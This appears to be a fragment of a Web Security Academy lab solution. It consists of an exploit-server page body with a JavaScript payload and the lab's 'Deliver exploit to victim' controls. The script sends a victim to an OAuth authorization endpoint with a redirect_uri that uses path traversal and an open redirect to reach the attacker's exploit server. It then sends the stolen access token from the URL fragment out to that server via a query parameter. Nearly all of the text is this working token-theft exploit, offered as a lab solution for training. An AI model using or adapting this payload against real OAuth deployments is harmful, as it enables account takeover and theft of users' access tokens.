 Body:
<script>
if (!document.location.hash) {
window.location.replace('https://oauth-0ae9004f04e1c6638185ddac0230000f.oauth-server.net/auth?
client_id=q2q7kc9umvpf7hxambobn&redirect_uri=https://0a8400660405c6888116dfdf00be0038.web-security-academy.net/oauth-callback/../post/next?
path=https://exploit-0a35002e0433c6b6813cde6b01a300cb.exploit-
server.net/exploit&response_type=token&nonce=-1397029964&scope=openid%20profile%20email');
} else {
window.location = '/?pwned='+document.location.hash.substr(1);
}
</script>
Store View exploit Deliver exploit to victim Access log